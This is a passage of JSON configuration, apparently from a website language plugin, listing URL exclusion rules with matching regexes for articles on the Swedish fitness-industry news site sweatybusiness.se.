ot-storbritannien-tecknar-pilotavtal-for-distribution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-oppnar\\-dorren\\-mot\\-storbritannien\\-tecknar\\-pilotavtal\\-for\\-distribution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-och-beaverfit-inleder-ett-riktigt-starkt-partnerskap\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-och\\-beaverfit\\-inleder\\-ett\\-riktigt\\-starkt\\-partnerskap\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virtual-training-cycle-fran-matrix-ett-nytt-och-engagerande-cykelpass-vid-varje-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virtual\\-training\\-cycle\\-fran\\-matrix\\-ett\\-nytt\\-och\\-engagerande\\-cykelpass\\-vid\\-varje\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-pts-perspektiv-pa-en-pt-remiss\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-pts\\-perspektiv\\-pa\\-en\\-pt\\-remiss\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/egenskaper-bakom-en-saljande-receptionist\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/egenskaper\\-bakom\\-en\\-saljande\\-receptionist\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fuud-forvarvar-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fuud\\-forvarvar\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2-av-3-har-forandrat-sina-traningsvanor-under-pandemin-enligt-friskisindex-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2\\-av\\-3\\-har\\-forandrat\\-sina\\-traningsvanor\\-under\\-pandemin\\-enligt\\-friskisindex\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/popmusik-popularast-i-samband-med-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/popmusik\\-popularast\\-i\\-samband\\-med\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-foodbox-nar-mat-blir-svart\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-foodbox\\-nar\\-mat\\-blir\\-svart\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-koper-in-sig-i-novasecur\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-koper\\-in\\-sig\\-i\\-novasecur\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-till-branschevent-hos-concept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-till\\-branschevent\\-hos\\-concept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/internationella-succekonceptet-f45-training-oppnar-i-goteborg-forsta-studion-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/internationella\\-succekonceptet\\-f45\\-training\\-oppnar\\-i\\-goteborg\\-forsta\\-studion\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-vaxer-i-malmo-dubblar-antalet-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-vaxer\\-i\\-malmo\\-dubblar\\-antalet\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-lanserar-ny-kropsscanner-fran-tanita\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-lanserar\\-ny\\-kropsscanner\\-fran\\-tanita\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forenkla-adminstrationen-med-wondrs-affarssystem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forenkla\\-adminstrationen\\-med\\-wondrs\\-affarssystem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-utrustar-ett-traningscenter-pa-3-000-kvm-var-forst-med-en-titt-inuti-allstars-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-utrustar\\-ett\\-traningscenter\\-pa\\-3\\-000\\-kvm\\-var\\-forst\\-med\\-en\\-titt\\-inuti\\-allstars\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forsaljningsprocessen-pa-gym-forr-och-nu\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forsaljningsprocessen\\-pa\\-gym\\-forr\\-och\\-nu\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/true-fitness-lanserar-lopbandet-stryker-slat-treadmill\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/true\\-fitness\\-lanserar\\-lopbandet\\-stryker\\-slat\\-treadmill\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-rapport-europeactive-presenterar-den-forsta-european-health-and-fitness-consumer-survey\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-rapport\\-europeactive\\-presenterar\\-den\\-forsta\\-european\\-health\\-and\\-fitness\\-consumer\\-survey\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ger-dig-en-helhetslosning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ger\\-dig\\-en\\-helhetslosning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/succe-for-concepts-containerlosning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/succe\\-for\\-concepts\\-containerlosning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sturebadet-valjer-zoezi-mybusiness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sturebadet\\-valjer\\-zoezi\\-mybusiness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-satsade-stort-pa-fibo-massan-i-tyskland\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-satsade\\-stort\\-pa\\-fibo\\-massan\\-i\\-tyskland\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-inleder-partnerskap-med-peloton-commercial-och-blir-exklusiv-aterforsaljare-av-precor-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-inleder\\-partnerskap\\-med\\-peloton\\-commercial\\-och\\-blir\\-exklusiv\\-aterforsaljare\\-av\\-precor\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/body-bike-firar-25-ar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/body\\-bike\\-firar\\-25\\-ar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/core-health-fitness-koper-upp-streamingtjansten-wexer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/core\\-health\\-fitness\\-koper\\-upp\\-streamingtjansten\\-wexer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-designar-om-sin-certifierade-iwf-plate-collection\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-designar\\-om\\-sin\\-certifierade\\-iwf\\-plate\\-collection\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-ger-sin-in-i-stryketraning-med-ai-boostade-peloton-guide\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-ger\\-sin\\-in\\-i\\-stryketraning\\-med\\-ai\\-boostade\\-peloton\\-guide\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forsta-dina-kunder-och-forsta-vardet-av-att-anvanda-nps-mot-befintliga-kunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forsta\\-dina\\-kunder\\-och\\-forsta\\-vardet\\-av\\-att\\-anvanda\\-nps\\-mot\\-befintliga\\-kunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/missa-inte-almega-branschdag-20-maj-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/missa\\-inte\\-almega\\-branschdag\\-20\\-maj\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-till-den-tveksamma-kunden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-till\\-den\\-tveksamma\\-kunden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-kvartalsrapport-q1-2022-ett-kvartal-i-forandring\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-kvartalsrapport\\-q1\\-2022\\-ett\\-kvartal\\-i\\-forandring\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wahoo-koper-upp-rgt-cycling-och-lanserar-prenumerationstjanst\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wahoo\\-koper\\-upp\\-rgt\\-cycling\\-och\\-lanserar\\-prenumerationstjanst\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-rekryterar-actics-marknadschef-sofia-brandberg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-rekryterar\\-actics\\-marknadschef\\-sofia\\-brandberg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/q1-rapport-stark-medlemstillvaxt-och-miljardomsattning-for-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/q1\\-rapport\\-stark\\-medlemstillvaxt\\-och\\-miljardomsattning\\-for\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/webinarium-sa-lyckas-du-med-onlinecoaching\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/webinarium\\-sa\\-lyckas\\-du\\-med\\-onlinecoaching\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-gymbranschen-efter-covid-del-1-gymmen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-gymbranschen\\-efter\\-covid\\-del\\-1\\-gymmen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-concept-traningsredskaps-event-i-jonkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-concept\\-traningsredskaps\\-event\\-i\\-jonkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/event-boutique-fitness-15-juni\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/event\\-boutique\\-fitness\\-15\\-juni\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fiture-lanserar-ny-traningsspegel-som-ska-ta-upp-kampen-med-konkurrenterna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fiture\\-lanserar\\-ny\\-traningsspegel\\-som\\-ska\\-ta\\-upp\\-kampen\\-med\\-konkurrenterna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-95-mia-bjorkroos-global-ambassador-wifa-women-in-fitness-association\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-95\\-mia\\-bjorkroos\\-global\\-ambassador\\-wifa\\-women\\-in\\-fitness\\-association\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/set4play-okar-lonsamheten-i-din-grupptraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/set4play\\-okar\\-lonsamheten\\-i\\-din\\-grupptraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stora-steg-framat-for-intelligent-cycling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stora\\-steg\\-framat\\-for\\-intelligent\\-cycling\/$"},{"type":"IS_EXACTLY","value":"\/vad-tycker-dina-kunder-att-du-ar-bra-pa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/vad\\-tycker\\-dina\\-kunder\\-att\\-du\\-ar\\-bra\\-pa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trime-app-och-atunya-har-oppnat-upp-the-studio-by-trime-atunya-en-multifunktionell-hub-for-egenforetagande-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trime\\-app\\-och\\-atunya\\-har\\-oppnat\\-upp\\-the\\-studio\\-by\\-trime\\-atunya\\-en\\-multifunktionell\\-hub\\-for\\-egenforetagande\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-kvartalsrapport-intakterna-pekar-uppat-och-planerar-ta-in-nytt-kapital\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-kvartalsrapport\\-intakterna\\-pekar\\-uppat\\-och\\-planerar\\-ta\\-in\\-nytt\\-kapital\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-challenge-lyfter-lokmotion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-challenge\\-lyfter\\-lokmotion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-utvecklar-padelverksamheten-satsning-pa-traning-for-barn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-utvecklar\\-padelverksamheten\\-satsning\\-pa\\-traning\\-for\\-barn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-trends-content-is-king\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-trends\\-content\\-is\\-king\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/debattinlagg-fler-forebyggande-halsosatsningar-behovs-vi-har-inte-rad-att-vanta\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/debattinlagg\\-fler\\-forebyggande\\-halsosatsningar\\-behovs\\-vi\\-har\\-inte\\-rad\\-att\\-vanta\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-accelerar-sin-digtialisering-med-hjalp-av-brp-systems-mobility-losning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-accelerar\\-sin\\-digtialisering\\-med\\-hjalp\\-av\\-brp\\-systems\\-mobility\\-losning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-rekryterar-diana-willman-ivarsson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-rekryterar\\-diana\\-willman\\-ivarsson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-lanserar-nya-medlemskap-anpassade-efter-kundens-behov\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-lanserar\\-nya\\-medlemskap\\-anpassade\\-efter\\-kundens\\-behov\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-ger-casall-pro-ett-okat-fortroende-i-nytt-tva-arsavtal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-ger\\-casall\\-pro\\-ett\\-okat\\-fortroende\\-i\\-nytt\\-tva\\-arsavtal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dior-x-technogym-limited-edition-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dior\\-x\\-technogym\\-limited\\-edition\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-traning-mojligheter-och-utmaningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-traning\\-mojligheter\\-och\\-utmaningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/spaningar-fran-almega-friskvardsforetagens-branschdag-20-maj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/spaningar\\-fran\\-almega\\-friskvardsforetagens\\-branschdag\\-20\\-maj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondrs-formularverktyg-skapar-proffsiga-anmalningsformular\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondrs\\-formularverktyg\\-skapar\\-proffsiga\\-anmalningsformular\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traffa-concept-pa-workout-are-27-29-maj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traffa\\-concept\\-pa\\-workout\\-are\\-27\\-29\\-maj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/antligen-outdoor-sasong-igen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/antligen\\-outdoor\\-sasong\\-igen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/strava-har-fordubblat-antalet-anvandare-pa-tva-ar-nar-100-miljoner-anvandare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/strava\\-har\\-fordubblat\\-antalet\\-anvandare\\-pa\\-tva\\-ar\\-nar\\-100\\-miljoner\\-anvandare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/google-och-samsung-teamar-upp-for-att-forenkla-datadelning-mellan-tranings-och-halsoappar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/google\\-och\\-samsung\\-teamar\\-upp\\-for\\-att\\-forenkla\\-datadelning\\-mellan\\-tranings\\-och\\-halsoappar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-hjalper-les-deux-att-trendsatta-den-moderna-arbetsplatsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-hjalper\\-les\\-deux\\-att\\-trendsatta\\-den\\-moderna\\-arbetsplatsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-trainings-intakter-okade-med-175-under-arets-forsta-kvartal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-trainings\\-intakter\\-okade\\-med\\-175\\-under\\-arets\\-forsta\\-kvartal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/carolina-kluft-generation-pep-sweaty-business-podcast-97\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/carolina\\-kluft\\-generation\\-pep\\-sweaty\\-business\\-podcast\\-97\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-flyttar-till-nya-grona-lokaler\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-flyttar\\-till\\-nya\\-grona\\-lokaler\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/malin-gaimer-ny-nordic-brand-manager-hos-qicraft-group\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/malin\\-gaimer\\-ny\\-nordic\\-brand\\-manager\\-hos\\-qicraft\\-group\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-skapar-du-engagerade-medarbetare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-skapar\\-du\\-engagerade\\-medarbetare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-fyller-28-ar-se-throwback-bilderna-du-inte-sett-innan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-fyller\\-28\\-ar\\-se\\-throwback\\-bilderna\\-du\\-inte\\-sett\\-innan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-vad-definierar-en-bra-digitaliseringsprocess\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-vad\\-definierar\\-en\\-bra\\-digitaliseringsprocess\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-sweaty-business-trends-nya-affarsmodeller\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-sweaty\\-business\\-trends\\-nya\\-affarsmodeller\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/europeactive-laddar-upp-for-beactive-day-23-september\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/europeactive\\-laddar\\-upp\\-for\\-beactive\\-day\\-23\\-september\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-till-en-spontanbesokare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-till\\-en\\-spontanbesokare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pdl-group-i-samarbete-med-gymkedjan-sky-fitness-i-norge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pdl\\-group\\-i\\-samarbete\\-med\\-gymkedjan\\-sky\\-fitness\\-i\\-norge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbody-loves-crossfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbody\\-loves\\-crossfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/who-fetma-och-overvikt-orsak-till-12-miljoner-fortida-dodsfall-i-europa-arligen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/who\\-fetma\\-och\\-overvikt\\-orsak\\-till\\-12\\-miljoner\\-fortida\\-dodsfall\\-i\\-europa\\-arligen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/johan-arnerlind-eleiko-sweaty-business-podcast-99\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/johan\\-arnerlind\\-eleiko\\-sweaty\\-business\\-podcast\\-99\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trx-forsatt-i-konkurs-soker-nya-agare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trx\\-forsatt\\-i\\-konkurs\\-soker\\-nya\\-agare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/minskat-intresse-for-appar-kring-mental-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/minskat\\-intresse\\-for\\-appar\\-kring\\-mental\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hotellkedjan-hyatt-piloterar-privata-gym-som-kan-hyras-per-timme\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hotellkedjan\\-hyatt\\-piloterar\\-privata\\-gym\\-som\\-kan\\-hyras\\-per\\-timme\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rekrytera-ratt-och-bygg-en-produktiv-organisation\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rekrytera\\-ratt\\-och\\-bygg\\-en\\-produktiv\\-organisation\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gunilla-von-platens-investering-moss-noor-lanseras-stort-pa-stadium\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gunilla\\-von\\-platens\\-investering\\-moss\\-noor\\-lanseras\\-stort\\-pa\\-stadium\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-provar-nya-vagar-att-vaxa-testar-hotellmarknaden-och-andra-initiativ\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-provar\\-nya\\-vagar\\-att\\-vaxa\\-testar\\-hotellmarknaden\\-och\\-andra\\-initiativ\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-oppnar-butik-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-oppnar\\-butik\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/watchos-9-apple-vaxlar-upp-for-att-locka-lopare-och-triatleter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/